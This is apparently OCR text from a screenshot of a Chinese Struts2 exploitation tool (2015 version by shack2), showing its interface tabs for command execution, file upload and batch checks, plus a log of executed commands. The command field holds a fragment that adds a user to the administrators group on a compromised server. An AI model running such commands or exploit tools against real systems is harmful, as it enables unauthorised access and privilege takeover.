 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: tion.a
漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: administrators admiontony1 /add 执 行 批量执行cmd.txt
命令执行完毕........----2016/5/11 18:22:07
正在执行命令中，请稍等片刻........----2016/5/11 18:22:40
命令执行完毕........----2016/5/11 18:22:40
正在执行命令中，请稍等片刻........----2016/5/11 18:23:16
命令执行完毕........----2016/5/11 18:23:16
Ots安全